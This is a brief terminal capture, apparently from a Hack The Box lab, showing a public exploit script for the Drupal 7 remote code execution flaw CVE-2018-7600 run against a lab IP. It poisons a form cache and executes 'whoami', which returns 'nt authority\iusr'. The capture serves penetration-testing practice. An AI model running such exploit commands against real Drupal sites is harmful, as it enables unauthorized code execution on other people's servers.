 [✗]─[root@htb-qhrsi00r6a]─[/home/elfelixio/CVE-2018-7600]
#python3 drupa7-CVE-2018-7600.py http://10.129.233.169 -c "whoami"
=============================================================================
| DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600) |
| by pimps |
=============================================================================
README.license
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-zZuDgFfjQV5EXyF_zrlaFakt9YbJzBx_A1rEtphlqCI
[*] Triggering exploit to execute: whoami
nt authority\iusr